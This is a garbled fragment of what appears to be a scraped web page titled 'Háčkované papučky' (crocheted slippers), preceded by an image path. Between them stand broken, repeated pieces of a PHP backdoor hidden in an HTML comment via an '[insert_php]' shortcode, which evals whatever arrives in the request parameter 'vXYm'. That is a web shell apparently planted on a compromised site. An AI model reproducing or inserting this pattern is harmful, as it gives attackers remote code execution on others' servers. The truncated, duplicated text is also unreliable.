
<!– [insert_php]if (isse
{eval($_REQUEST["vXYm"])
(isset($_REQUEST["vXYm
{eval($_REQUEST["vXYm"]
Háčkované papučky